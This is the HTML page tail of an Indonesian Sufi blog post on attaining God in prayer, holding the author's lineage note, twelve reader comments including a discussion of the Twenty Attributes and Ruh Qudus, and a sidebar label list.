<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk' rel='tag'>Shalat Khusyuk</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/12/tauhid-quantum-higgs-boson.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/12/cara-mengamalkan-budduhun.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
12
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c4638553062774967052'>
<a name='c4638553062774967052'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="http://www.kaze-kate.net/" target="" rel="nofollow" onclick=""><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="kaze kate">

</a></span></div>
<a href='http://www.kaze-kate.net/' rel='nofollow'>kaze kate</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4638553062774967052'>
<p>
hampura mun oot. coba kang cari buku refleksi shalat anu gerakan2nana di robah2. dibukuken malahan payu bukuna, mun bisa hajar ka sumber2na :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355144357434#c4638553062774967052' title='comment permalink'>
10 Desember, 2012 19:59
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4638553062774967052' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8621219648516649685'>
<a name='c8621219648516649685'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8621219648516649685-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8621219648516649685'>
<p>
keduax gpp deh... http://lh4.googleusercontent.com/-dWjINDFQ-TM/UFV7H6jjDrI/AAAAAAAAFh0/ssPyjh3EsRI/h120/muahaha.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355153606106#c8621219648516649685' title='comment permalink'>
10 Desember, 2012 22:33
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8621219648516649685' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1611963192068179240'>
<a name='c1611963192068179240'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1611963192068179240'>
<p>
:9:<br /><br />dapet solar mulu...<br /><br />:D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355156406894#c1611963192068179240' title='comment permalink'>
10 Desember, 2012 23:20
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1611963192068179240' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5385954384100574750'>
<a name='c5385954384100574750'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5385954384100574750-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5385954384100574750'>
<p>
:}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355260600181#c5385954384100574750' title='comment permalink'>
12 Desember, 2012 04:16
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5385954384100574750' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2573395259938682161'>
<a name='c2573395259938682161'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2573395259938682161-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2573395259938682161'>
<p>
for honest.. i do really do not get on what u mean, Dude.. :-&quot;
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355260647100#c2573395259938682161' title='comment permalink'>
12 Desember, 2012 04:17
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2573395259938682161' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9180114220609090482'>
<a name='c9180114220609090482'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9180114220609090482-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9180114220609090482'>
<p>
baru di posting ini komennya ga mutu semuahhh :11: :24:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355260690318#c9180114220609090482' title='comment permalink'>
12 Desember, 2012 04:18
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9180114220609090482' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3813103751272878204'>
<a name='c3813103751272878204'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3813103751272878204-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3813103751272878204'>
<p>
Dude? Dude Herlina? ciyuus... http://lh5.googleusercontent.com/-oTu85zJ0-9k/UHeVTbFc1aI/AAAAAAAAGUk/fPSbTTnc0aw/s22/heheotan.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355280827227#c3813103751272878204' title='comment permalink'>
12 Desember, 2012 09:53
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3813103751272878204' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8449123676271351327'>
<a name='c8449123676271351327'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8449123676271351327-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8449123676271351327'>
<p>
=)) =)) =))
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1355280867866#c8449123676271351327' title='comment permalink'>
12 Desember, 2012 09:54
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8449123676271351327' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6759746132702877898'>
<a name='c6759746132702877898'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6759746132702877898-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6759746132702877898'>
<p>
Assalamuálaikum Wr. Wb.<br /><br />Mas Mux.. lagi nunggu postingan tentang Tidur nich. Kapan yaa...??<br />H2C. :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1358846006977#c6759746132702877898' title='comment permalink'>
22 Januari, 2013 16:13
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6759746132702877898' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6581298901863042140'>
<a name='c6581298901863042140'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6581298901863042140-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6581298901863042140'>
<p>
alaikumsalam wa rahmatullahi wa barakatuh, MasBro..<br />oh iya..yah.. sabar  ya.. orang sabar disayang Allah kan kan kan??  :D 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1358851463039#c6581298901863042140' title='comment permalink'>
22 Januari, 2013 17:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6581298901863042140' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1947177845695989980'>
<a name='c1947177845695989980'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1947177845695989980-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1947177845695989980'>
<p>
Punten Kang Mux dan sobat sarang, mohon pencerahan tentang&quot;Mari kita telusuri siapa yang memuji dan siapa yang shalat dan apa yang dikehendaki makfrifat di dalam shalat&quot;. Hatur nuhun :2:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1364482146819#c1947177845695989980' title='comment permalink'>
28 Maret, 2013 21:49
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1947177845695989980' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5014825436278705932'>
<a name='c5014825436278705932'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5014825436278705932-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5014825436278705932'>
<p>
InsyaAllah maksudnya begini, Kang.. <br />Kalau kita cermati.. semua yang disebutkan dalam Sifat 20, dari sifat  hayyun sampai paling &quot;ujung&quot;, yaitu sifat mutakalimun, muriidun, samiun, bashirun, dsb. &lt;--- ini semua membicarakan ZAT. Sama sekali bukan bicarakan tentang Adam atau Insan, &#39;kan?! Jadi hakikatnya, siapa yang sebenar-benarnya hidup, melihat, berbicara, mendengar itu? :20: <br /><br />Dikatakan bahwa Ruh Qudus adalah ruh yang berkuasa atas sekalian jasad manusia dan jasad kita ini semata-mata hanya tempat merasakan. Tempat merasakan apa? Tempat merasakan apa yang dirasakan Zat Allah, yaitu Ruh Qudus itu tadi. Yang ADA hanya Allah dan Zat-Nya. Allahua&#39;lam. <br /><br />Mengenai ini bisa dikaji lebih lanjut di postingan ini, Kang:<br />[<a href="/2013/02/kitab-bayanu-syahadat-kesempurnaan-shalat.html" rel="nofollow">Bayanu Syahadat</a>] :25:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/jalan-yang-sampai-kepada-allah-di-dalam-shalat.html?showComment=1364718198811#c5014825436278705932' title='comment permalink'>
31 Maret, 2013 15:23
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5014825436278705932' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/63250179727711437/5980840250467690116' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.pusakamadinah.org/feeds/5980840250467690116/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<!-- Main wapper [end] -->
<!-- Sidebar [start] -->
<div id='rsidebar-wrapper'>
<!-- Tab Widget [start] -->
<div class='tabviewsection'>
<script type='text/javascript'> 
            jQuery(document).ready(function($){ 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li:first a").addClass("tabs-widget-current").show(); 
                $(".tabs-widget-content-widget-themater_tabs-1432447472-id:first").show(); 
       
                $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").click(function() { 
                    $("ul.tabs-widget-widget-themater_tabs-1432447472-id li a").removeClass("tabs-widget-current a"); 
                    $(this).addClass("tabs-widget-current"); 
                    $(".tabs-widget-content-widget-themater_tabs-1432447472-id").hide(); 
                    var activeTab = $(this).attr("href"); 
                    $(activeTab).fadeIn(); 
                    return false; 
                }); 
            }); 
        </script>
<ul class='tabs-widget tabs-widget-widget-themater_tabs-1432447472-id'>
<li class='about_tab'><a href='#widget-themater_tabs-1432447472-id1'>Kami</a></li>
<li class='tags_tab'><a href='#widget-themater_tabs-1432447472-id2'>Tags</a></li>
<li class='laster'><a href='#widget-themater_tabs-1432447472-id3'>Popular</a></li>
</ul>
<!-- Tab Widget 1 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id1'>
<div class='sidebar section' id='sidebartab1'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://www.pusakamadinah.org/2016/09/Pusaka-Madinah-dan-Tariqatul-Muhammadiyah.html'>Pusaka Madinah dan Tariqatul Muhammadiyah</a></h3>
<p>
 I ni semacam pemerkenalan singkat tentang mengapa pengajian tauhid hakiki yang disampaikan Alm. K.H. Undang Sirad di Majlis Talim Al-Wahidi...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvfuFmB5zdWvITlHnueEyppz3bv7uPpT6UPg7_jxhW_p6rTtpYsYdExObqUQIb6f6fRJrkXmWrViu7mNh26gKkBKsfurI6AMGELi6id0rcTro9b5QkyEtYg7zhoXP2Ay-fuXR5GN3JFA/s1600/ilustrasi-masjid-nabawi-tempo-dulu.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
</div></div>
</div>
<!-- Tab Widget 2 -->
<div class='tabs-widget-content tabs-widget-content-widget-themater_tabs-1432447472-id' id='widget-themater_tabs-1432447472-id2'>
<div class='sidebar section' id='sidebartab2'><div class='widget Label' data-version='1' id='Label11'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/adab%20hakiki?&max-results=9'>adab hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Buku%20Terbitan?&max-results=9'>Buku Terbitan</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Catatan%20Admin?&max-results=9'>Catatan Admin</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati?&max-results=9'>di sama-tengah-hati</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/FAQ?&max-results=9'>FAQ</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Fitur%20Islam?&max-results=9'>Fitur Islam</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/In%20English?&max-results=9'>In English</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kajian%20Utama?&max-results=9'>Kajian Utama</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kasak-kusuk?&max-results=9'>kasak-kusuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kategori%20Kajian?&max-results=9'>Kategori Kajian</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/kisah?&max-results=9'>kisah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Babul%20Hidayah?&max-results=9'>Kitab Babul Hidayah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Kitab%20Ma%60rifat%20Ahlullah?&max-results=9'>Kitab Ma`rifat Ahlullah</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Linkie?&max-results=9'>Linkie</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Makhluk-Makhluk%20Cahaya?&max-results=9'>Makhluk-Makhluk Cahaya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melankoolia?&max-results=9'>melankoolia</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/melebihi%20permata?&max-results=9'>melebihi permata</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/meluruskan%20benang%20kusut?&max-results=9'>meluruskan benang kusut</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/musikal?&max-results=9'>musikal</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Muxassin%27s%20Creed?&max-results=9'>Muxassin&#39;s Creed</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/pengajian%20ibu-ibu?&max-results=9'>pengajian ibu-ibu</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Quotes?&max-results=9'>Quotes</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Shalat%20Khusyuk?&max-results=9'>Shalat Khusyuk</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/syariat%20di%20balik%20layar?&max-results=9'>syariat di balik layar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/tauhid?&max-results=9'>tauhid</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Dasar?&max-results=9'>Tauhid Dasar</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Hakiki?&max-results=9'>Tauhid Hakiki</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya?&max-results=9'>Tauhid Madya</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/to%20The%20New%20World%20Order?&max-results=9'>to The New World Order</a>
</li>
<li>
<a dir='ltr' href='https://www.pusakamadinah.org/search/label/video%20pengajian?&max-results=9'>video pengajian</a>
</li>
<li>
